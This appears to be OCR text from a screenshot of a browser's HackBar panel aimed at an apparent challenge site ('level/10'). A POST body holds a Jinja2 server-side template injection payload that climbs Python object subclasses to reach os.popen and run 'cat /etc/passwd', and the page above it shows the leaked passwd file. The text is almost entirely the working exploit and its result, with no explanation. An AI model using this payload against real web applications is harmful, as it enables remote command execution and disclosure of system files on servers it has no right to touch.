 851.33px × 194p
Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated
Console Elements Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODI
URL
http://lffwmt.love:5003/level/10
Use POST method
enctype
application/x-www-form-urlencoded
Body
code={{''.__class__.__base__.__subclasses__()[157]
()._module.__builtins__.__import__('os').popen('cat /etc/passwd').read()}}